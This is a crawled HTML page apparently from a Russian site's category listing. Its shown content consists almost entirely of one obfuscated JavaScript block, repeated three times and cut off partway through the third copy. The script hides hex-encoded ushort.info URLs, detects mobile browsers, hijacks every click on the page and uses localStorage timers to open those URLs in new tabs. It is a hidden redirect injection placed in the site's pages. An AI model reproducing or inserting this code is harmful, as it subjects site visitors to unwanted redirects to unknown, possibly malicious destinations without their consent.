

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvfy.ru/category/interesnoe/page/40/
body_size: 23674
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 